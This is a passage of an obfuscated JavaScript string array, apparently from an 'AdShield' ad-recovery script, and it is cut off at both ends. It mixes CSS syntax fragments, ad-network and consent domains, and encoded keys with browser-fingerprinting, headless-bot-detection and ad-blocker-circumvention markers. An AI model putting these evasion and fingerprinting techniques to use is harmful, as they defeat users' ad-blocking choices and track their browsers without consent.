ort.error-report.com/modal?','stopImmediatePropagation','svmin','sdkVersion','message','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','reference','httpOnly','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','adv-','gpt_requested_time','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','inventories_key','.constructor','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','auto|<color>','replaceState','<generic>','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','bot','clamp(\x20<calc-sum>#{3}\x20)','pmdstatic.net','as_logs','https://t.visx.net/ul_cb/hb_post','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','Element\x20not\x20visible\x20v2\x20|\x20','Expect\x20a\x20keyword','normal|text|emoji|unicode','base[href]','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','window.external\x20is\x20undefined','</script><script\x20src=\x22',';\x20Partitioned','top','border-box|content-box|margin-box|padding-box','decorator','Unexpected\x20input','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','<-ms-filter-function>+','height','boolean','lineItemId','delete','window.parent.parent.confiant.services().onASTAdLoad','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','getDetections','Element_ariaLabel','matches','substringToPos','external','[id*=\x22','en-us','generated','thenStack','is_ads_blocked','MediaSettingsRange','api.rlcdn.com','eventSampleRatio','Element_className','atmedia.hu','start|end|center|baseline|stretch','https://onetag-sys.com/prebid-request','function-token','createContextualFragment','<length>|auto','ayads.co','em1wYw==','Invalid\x20base64\x20digit:\x20','AdShield\x20API\x20cmd.push','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','as_inventory_id','selector(\x20<complex-selector>\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','media.net','object','replaceAll','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','name','leboncoin.fr','skipUntilBalanced','<\x27flex-basis\x27>','Invalid\x20URL:\x20','auto?\x20[none|<length>]','block|inline|run-in','normal|always','hooking\x20started\x20without\x20preframe\x20hooking','Chrome/','[data-ad-client]','document.querySelectorAll','content-box|border-box','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[alternate||[over|under]]|inter-character','none|<length>','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Field\x20`','<\x27opacity\x27>','addModule','/container.html','addIframeVisibilityCheckHandler','color-mix(\x20<color-interpolation-method>\x20,\x20[<color>&&<percentage\x20[0,100]>?]#{2}\x20)','clickio.com','reserved2Input','<\x27padding-left\x27>','https://fb2.html-load.com','start|end|left|right|center|justify|match-parent','/pcs/activeview?','\x20\x20\x20\x20','dispatchEvent','NmFreWhvcjgwbTM3c2xmdzF2eHA=','normal|break-word|anywhere','northernirelandworld.com','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','noopStr','shouldStorageWaitForTcf','none|<custom-ident>','return\x20this','&domain=','Url','xhr_defer','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','alpha|luminance|match-source','3rd-party\x20xhr\x20error','SharedStorageWorklet_addModule','Event_stopImmediatePropagation','none|auto|textfield|menulist-button|<compat-auto>','teads.tv','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','data-skip-protect-name','none|<filter-function-list>','r2b2.cz','intersectionRect','.umogames.com','resource','stndz-','tunebat.com','triggerCount','writeln','https://imasdk.googleapis.com','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','<xyz-space>\x20[<number>|<percentage>|none]{3}','in2w_key','runBoredpandaMonitor\x20error','boredpanda.com','First-party\x20image\x20load\x20failed','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','grippers|none','/sodar/sodar2','<custom-ident>','readable','nth','pos','Rule','cs.lkqd.net','Element_removeAttribute','min','<number-percentage>{1,4}\x20fill?','MSG_ACK','findWsEnd','originalLine','revokeObjectURL','agkn.com','noopener','27d518f0','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','horizontal|vertical|inline-axis|block-axis|inherit','layer(\x20<layer-name>\x20)','contentsfeed.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','hardwareConcurrency','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','__fxdriver_unwrapped','this.postMessage(...arguments)','computerbild.de','<feature-value-declaration>','<percentage>|<length>','ZWhvcg==','<\x27column-width\x27>||<\x27column-count\x27>','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','as-empty-bidder','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<ident-token>|<function-token>\x20<any-value>?\x20)','dvw','evaluate','navigator.permissions\x20is\x20undefined','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','allocateCursor','__webdriver_evaluate','combinator','e|pi|infinity|-infinity|NaN','div','cssWideKeywords','https://consent.programme-tv.net','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','break','scale(\x20[<number>|<percentage>]#{1,2}\x20)','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','$cdc_asdjflasutopfhvcZLmcfl_','config','insertAdjacentHTML','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','auto|<integer>','Multiplier','https://ad-delivery.net/px.gif?ch=2','MSG_ACK_INVISIBLE','direction','no-limit|<integer>','this.href=\x27https://paid.outbrain.com/network/redir','toLowerCase','<length-percentage>&&hanging?&&each-line?','event_sample_ratio','https://mp.4dex.io/prebid','<body','loader','compareByGeneratedPositionsDeflatedNoLine','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','TBL','[restore-rejections]\x20restoreDeferredRejections__nonadblock','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','iframe\x20message\x20timeout','reload','number-token','blockIVT','node','nextNonWsCode','Unknown\x20type:\x20','CSSStyleSheet_insertRule','ads-','getLocationFromList','gptFetch','root','getProperty','2mdn.net','auth','<media-not>|<media-and>|<media-or>|<media-in-parens>','documentFocus','some','undefined','[[auto|<length-percentage>]{1,2}]#','forEachRight','Parentheses','\x0a\x20\x20','num','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','auto|start|end|center|baseline|stretch','process','as-click-message-handler-added','adngin-','atrules','Document_cookie','cancelIdleCallback','document.classList.contains','googletag\x20cmd\x20unshift\x20failed\x20:\x20','scrollWidth','HTMLAnchorElement_hash','<\x27width\x27>','object-keys','idFilter','adpushup.com','Terminate\x20-\x20IVT\x20blocked','<track-size>+','ag.dns-finder.com','truvidplayer.com','atan(\x20<calc-sum>\x20)','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','https://cmp.osano.com','.setPAAPIConfigForGPT','gecko','invert(\x20<number-percentage>\x20)','https://consent.sussexexpress.co.uk','EventTarget','https://consent.lep.co.uk','isFirefox','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','appendChild','adContainer','matchRef','auto|<length-percentage>','normal|<try-size>','Spaces','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','tel:','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','navigator.connection\x20is\x20undefined','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','getAttribute','forceBraces','auto|smooth','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','nightmarejs','normalize','SYN_URG','rem','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','window.parent.document.domain;','SYN','isElementDisplayNone','bad-string-token','setSourceContent','<single-animation-direction>#','dmtkcw==','<\x27inset\x27>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','CDO-token','[<geometry-box>|no-clip]#','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<div','setAttribute','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','iterations','iframe','CSSMozDocumentRule','<html></html>','evalLength','http://api.dable.io/widgets/','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-x\x27>','onetrust.com','adnami.io','kargo.com','https://btlr.sharethrough.com/universal/v1','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','imasdk.googleapis.com','Forward\x20report\x20url\x20to\x20engineers','[<angular-color-stop>\x20[,\x20<angular-color-hint>]?]#\x20,\x20<angular-color-stop>','onetrust-','yieldlove.com','description','initial|inherit|unset|revert|revert-layer','get\x20',',\x20scrollY:\x20','link[rel=\x22icon\x22]','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','duration','GeneralEnclosed','/recaptcha/api2/aframe','__fpjs_d_m','cp.edl.co.kr','is_admiral_active','ad-unit','wechat','body','onmozfullscreenchange','Type\x20of\x20node\x20should\x20be\x20an\x20Object','general-enclosed','none|<offset-path>||<coord-box>','<\x27margin-inline-start\x27>','anymind360.com','random','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','enjgioijew','document.documentElement\x20is\x20undefined','comment-token','12MxlcFo','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','<\x27border-top-left-radius\x27>','traffective','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','pagehide','adshieldAvgRTT','toLog','<length-percentage>{1,2}','[object\x20Intl]','loading','PerformanceResourceTiming_encodedBodySize','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','yandex.ru','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','chrome','publisherId','<length>|<percentage>','Failed\x20to\x20get\x20key\x20from:\x20','SharedStorageWorklet','matcher','UnicodeRange','toUTCString','<custom-ident>|<string>','<line-style>','__sa_','selectorsToForceProtect','inline|block|horizontal|vertical','lvw','script','next','AS-ENCODED-VAL','[normal|x-slow|slow|medium|fast|x-fast]||<percentage>','createItem','as_key','<media-query-list>','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','max-width','matchStack','configurable','text/css','params','HTMLAnchorElement','XXX','appiersig.com','<ident>','nthChildOf','Bad\x20syntax\x20reference:\x20','[restore-rejections]\x20handleQueued\x20script_onerror','rotate(\x20[<angle>|<zero>]\x20)','ids','most-width|most-height|most-block-size|most-inline-size','auto|none|enabled|disabled','Bad\x20value\x20for\x20`','/gampad/ads','dvi','from','postMessage','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','Element_closest','\x0a\x20\x20\x20value:\x20','cache_adblock_circumvent_score','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','gumgum.com','low','ric','none|repeat(\x20<length-percentage>\x20)','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','none|<string>+','HEAD','adfit','closest','gamezop.com','Load\x20stylesheet\x20results:\x20','<length>','data-ignore','<counter()>|<counters()>','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','js-tag.zemanta.com','[<length-percentage>|<number>|auto]{1,4}','protectedHeader','auto|<length>|<percentage>','unprotect','gwd-','okNetworkStatusCodes','none|circle|disc|square','__as_is_ready_state_change_loading','linear-gradient(\x20[[<angle>|to\x20<side-or-corner>]||<color-interpolation-method>]?\x20,\x20<color-stop-list>\x20)','skin_wrapper','[pack|next]||[definite-first|ordered]','<\x27top\x27>{1,2}','Wrong\x20node\x20type\x20`','[data-id^=\x22div-gpt-ad\x22]','insertRule','XMLHttpRequest','refinery89.com','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','hadron.ad.gt','mozInnerScreenX','\x20undefined','splitCookiesString','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','static|relative|absolute|sticky|fixed|-webkit-sticky','hostname','Window_fetchLater','\x20not\x20an\x20object','onLoad','<symbol>','scroll(\x20[<axis>||<scroller>]?\x20)','omnitagjs.com','<\x27max-height\x27>','android','children','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','normal|reverse|alternate|alternate-reverse','anyclip.com','<integer>&&<symbol>','opacity(0)','bidsBackHandler','https://consent.halifaxcourier.co.uk','slot_element_id','internet_explorer','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','Invalid\x20protect\x20url:\x20','nextState','kargo-','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','[class^=\x22div-gpt-ad\x22]','MatchGraph','contentDocument','selenium','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','em5iZw==','active','as_version','<head','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','generatedLine','XMLHttpRequest.onreadystatechange','[Bot]\x20bot\x20detected,\x20botKind=','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','destroySlots','.workers.dev','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','Dimension','rest','getTargetingKeys','ats-','randomize','HTMLAnchorElement_protocol','rotateX(\x20[<angle>|<zero>]\x20)','<box>|border|text','webkitTemporaryStorage','_Selenium_IDE_Recorder','/ivt/detect','always|[anchors-valid||anchors-visible||no-overflow]','getAtrule','applySourceMap','initLogUploadHandler','bored_panda_script_block_check','ADM\x20(','cmVzZXJ2ZWQy','redirect.frontend.weborama.fr','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','Identifier','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<url>\x20<decibel>?|none','scrollTo','<line-width>{1,4}','matrix3d(\x20<number>#{16}\x20)','encodeUrl','auto|touch','a-mx.com','auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge','cmpChar','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','__fr','Date.now\x20is\x20not\x20a\x20number','tcloaded','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','<any-value>','api',';\x20SameSite=Lax','ads_','EOF-token','ad.doorigo.co.kr','reverse','/gpt/setup','clear','sort','player','[<box>|border|padding|content|text]#','geniee','HTMLFormElement_target','custom-ident','root|nearest|self','autoRecovery','html','mismatchOffset','image-set(\x20<image-set-option>#\x20)','parentElement','container','symbol','edl','PerformanceResourceTiming','reason','Date','cookieless-data.com','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','/main.html','<\x27margin-inline-end\x27>','themoneytizer.com','genieesspv.jp','<media-in-parens>\x20[and\x20<media-in-parens>]+','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','pub_300x250m','<grid-line>\x20[/\x20<grid-line>]?','svi','querySelector','[src*=','<compositing-operator>#','<display-outside>?&&[flow|flow-root]?&&list-item','CSSStyleSheet','meta[name=\x22as-tester-handler-added\x22]','not\x20<media-in-parens>','normal|<string>','input','gacraft.jp','visible|hidden|clip|scroll|auto','zemanta.com','postrelease.com','releaseCursor','cssText','body\x20>\x20div\x20>\x20span\x20>\x20div','https://example.com/','hooked','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>','createList','ad01','adsbygoogle','[full-width|proportional-width]','stpd.cloud','coachjs','771165MXAHRX','inventories','instance','<\x27margin-left\x27>{1,2}','acceptableAdsBait','appendList','SIMID:','core-ads','search','andbeyond.media','boundingClientRect',':not(','<color>\x20<color-stop-length>?','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','HTMLAnchorElement_origin','<percentage>?&&<image>','[from-image||<resolution>]&&snap?','negotiate_fail','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','MessagePort','3555042JsUBuq','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','skewX(\x20[<angle>|<zero>]\x20)','relative','string-try-catch','microad.net','Identifier\x20or\x20asterisk\x20is\x20expected','<ray()>|<url>|<basic-shape>','intervalId','[auto|alphabetic|hanging|ideographic]','<\x27block-size\x27>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','endpoint','ccgateway.net','fundingchoicesmessages.google.com','block','travle.earth','aditude','cust_params','ports','document.getElementsByClassName','getElementById','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','`\x20has\x20no\x20known\x20descriptors','enliple','gpt-interworks','filename','DocumentFragment','cqh','<percentage>|<length>|<number>','stack','cache_is_blocking_acceptable_ads','fs-','Equal\x20sign\x20is\x20expected','child|young|old','gpt-minutemedia','normal|<percentage>','credentials','<length-percentage>|min-content|max-content|auto','auto|both|start|end|maximum|clear','<hex-color>|<absolute-color-function>|<named-color>|transparent','none|[weight||style||small-caps||position]','systemLanguage','<style-condition>|<style-feature>','isInRootIframe','as_','VENDOR','frameElement','element(\x20<custom-ident>\x20,\x20[first|start|last|first-except]?\x20)|element(\x20<id-selector>\x20)','as-revalidator','gpt-adingo','auto|optimizeSpeed|crispEdges|geometricPrecision','[object\x20Date]','parseFromString','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','localhost|dable\x5c.io','document.createElement','even','Symbol','fromCodePoint','Function','matched','components','reserved2Output','onClick','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','blocking_ads','mask','ups.analytics.yahoo.com','releaseEvents','json','none|<single-transition-property>#','https://html-load.cc','port1','AdShield\x20API\x20cmd','contain|none|auto','atob-btoa','data-freestar-ad','none|auto|[<string>\x20<string>]+','XMLHttpRequest_status','configIndex','padStart','<\x27border-bottom-left-radius\x27>','HTMLStyleElement_insertBefore','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','adscale.de','\x20requestBids.before\x20hook:\x20','scanNumber','dyv1bugovvq1g.cloudfront.net','hbopenbid.pubmatic.com','MessageEvent_data','Profile','<outline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','MSG_SYN_URG','flashtalking.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','fminer','cap','cos(\x20<calc-sum>\x20)','economy|exact','lastIndexOf','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','webkit','BotdError','[auto|<integer>]{1,3}','luminance|alpha','getFirstListNode','setPrototypeOf','<unknown>','inventoryId','cbidsp','display\x20none','setPAAPIConfigForGPT','target','HTMLIFrameElement_contentDocument','ins','textAd','rng','b3V0cHV0','notebookcheck.com','s.amazon-adsystem.com','edinburghnews.scotsman.com','\x22></script>','auto|<time>','<script>window.parent.postMessage(\x27','<urange>#','<\x27min-height\x27>','Unknown\x20node\x20type:','class','slotElementId','textContent','window.top.document.domain;','CDC','<mf-name>\x20:\x20<mf-value>','HTMLAnchorElement_host','country','Must\x20be\x20between\x200\x20and\x2063:\x20','getEvents','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','getTime','miter|round|bevel','deviceMemory','/analytics?host=','[row|column]||dense','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','https://ad.yieldlab.net/yp','failed','eventName','HTMLMetaElement_content','status','slotRequested','__rgst_cb','text/html','cooktoria.com','<attachment>#','https://consent.yorkshirepost.co.uk','https://exchange.kueezrtb.com/prebid/multi/','Hex\x20or\x20identifier\x20is\x20expected','upright|rotate-left|rotate-right','<\x27inline-size\x27>','Document_URL','admost.com','visit','term','<compound-selector>#','sp_message_','iframe\x20negotiate\x20msg:\x20','text','\x5c$&','normal|reverse|inherit','<transition-behavior-value>#','_last','nextUntil','writable','method','larger|smaller','[<length>|<number>]{1,4}','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','neoera-cdn.relevant-digital.com','host','\x27[\x27\x20<custom-ident>*\x20\x27]\x27','pubads','removeProperty','TopLevelCss','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','<mask-layer>#','meta[name=\x22','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','/negotiate/v2/image?width=','adhesion','AdShield\x20API\x20cmd.push\x20result','btoa','platform','window.parent._df.t','ac-','attributes','Terminate\x20-\x20bot\x20detected','exec','min(\x20<calc-sum>#\x20)','https://consent.northantstelegraph.co.uk','args','compareByOriginalPositions','scribens.fr','__selenium_evaluate','querySelectorAll','shift','mediarithmics.com','infinityfree.com','dvmin','AnPlusB','[historical-ligatures|no-historical-ligatures]','gpt-adapex','https://googleads.g.doubleclick.net/pagead/ads','bnh6bg==','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','resolve','f8d5326a','CSSStyleDeclaration_getPropertyValue','fromCharCode','\x22inventories\x22','versions','<color-stop-length>|<color-stop-angle>','\x22\x20is\x20not\x20in\x20the\x20set.','<\x27bottom\x27>','bad-url-token','DocumentFragment_querySelectorAll','getElementsByTagName','__nightmare','protectHtml','vendor','handleEvent','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','any','div#contents','<combinator>?\x20<complex-selector>','adChoice','ssmas','light|dark|<integer\x20[0,∞]>','simpli.fi','text-ad-links','HTMLAnchorElement_ping','marphezis.com','messageId','prev_scp','entries','INVENTORY_FRAME','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','as_parent','output','DateTimeFormat','HTMLSourceElement','firefox','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','adingo','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','scrollHeight','<\x27margin-left\x27>','xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large','arkadium-aps-tagan.adlightning.com','splice','video','impactify.media','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','element','<relative-selector>#','redir','https://fb.css-load.com','pagead/js/dv3.js','psts','Event','givt_detected',';\x20Expires=','criteo.com','hookWindowProperty\x20Error:\x20','Name\x20is\x20expected','percentage-token','asadcdn.com','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','chromium','comma','PluginArray','adsense','webgl','performance','data-empty-class','none|<transform-list>','gpt-ima-adshield','findIndex','outerWidth','normal||[size|inline-size]','getConsentMetadata','windowSize','optable.co','HTMLImageElement_src','axelspringer.com','rightComparison','balance','<time>|none|x-weak|weak|medium|strong|x-strong','\x22googMsgType\x22','<\x27border-bottom-right-radius\x27>','privacy-mgmt.com','pbjs','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','HTMLAnchorElement_pathname','all|<custom-ident>','beforeunload','brightness(\x20<number-percentage>\x20)','chained|none','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','<mf-name>','none|left|right|both|inline-start|inline-end','Terminate\x20-\x20no\x20active\x20auto\x20recovery','parseSourceMapInput','_sources','ZGdnbg==','Failed\x20to\x20detect\x20bot','<span\x20id=\x22banner-','avt','read-only|read-write|write-only','_sourcesContents','decodeUrl','Enum','ariaLabel','.get','<mask-reference>#','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','WebGLRenderingContext\x20is\x20null','HTMLScriptElement','dvb','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','Yml4cXJod245emptNTRvMTJmZTBz','<easing-function>#','brave','[Profile\x20Handler]','ChromeDriverw','gpt-tdn','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','Math','linear|<cubic-bezier-timing-function>|<step-timing-function>','Scope','grayscale(\x20<number-percentage>\x20)','__gpp\x20not\x20found\x20within\x20timeout','browsiprod.com','fo2nsdf','DOMContentLoaded','OWptYW53eXF4MHM1NHp1dG82aA==','exportSnapshot','adjacket','<ident>|<function-token>\x20<any-value>\x20)','v7.5.47','scale3d(\x20[<number>|<percentage>]#{3}\x20)','/pagead/gen_204?','reserved1Input','adapi.inlcorp.com','admz','<an-plus-b>|even|odd','scanWord','URL','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','mismatchLength','coupang','auto|all|none','!important','crios','<page-selector-list>','3lift.com','includes','[block|inline|x|y]#','AtKeyword','requestIdleCallback','naturalWidth','string-token','[object\x20Reflect]','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','yandex.com','domain','forEachToken','thatgossip.com','walkContext','adshield','gpt-adpushup','googlesyndication.com','FeatureFunction','<feature-value-block>+','<counter-style>|<string>|none','https://m1.openfpcdn.io/botd/v','slot','https://ap.lijit.com/rtb/bid','polarbyte','[restore-rejections]\x20restoreDeferredRejections__adblock','Combinator\x20is\x20expected','renderer','cssWideKeywordsSyntax','ats.rlcdn.com','getGPPData','samsungbrowser','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','[proportional-nums|tabular-nums]','prelude','DONE','7960745gsScwA','padding-right','Expect\x20`','structure','Brackets','opr','`\x20should\x20not\x20contain\x20a\x20prelude','sleipnir/','addtl_consent','halifaxcourier.co.uk','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','mgid.com','data','HTMLIFrameElement_contentWindow','translateX(\x20<length-percentage>\x20)','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','<noscript>','<\x27margin\x27>','fromArray','DocumentFragment_querySelector','htlbid.com','XMLHttpRequest_responseURL','isDelim','gpt_limited','HTMLTableElement','blur','cachedResultIsInAdIframe','slotRenderEnded','separate|collapse|auto','units','inside|outside','solid|double|dotted|dashed|wavy','recovery_adm_click_ar','$1\x20\x20\x20','absolute','.\x20Phase:\x20','strict','compact','generatedColumn','then','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','tagan.adlightning.com','layer','auto||<ratio>','<single-animation-timeline>#','false','max(\x20<calc-sum>#\x20)','ybar','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','find','content-box|padding-box|border-box|fill-box|stroke-box|view-box','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','document.hidden','N3k6eDIxOF1VI05DfW5XYU1Te0w=','path','open-quote|close-quote|no-open-quote|no-close-quote','charCode','single|multiple','/translator','scroll-position|contents|<custom-ident>','scheme','5ab43d8d','repeat','myh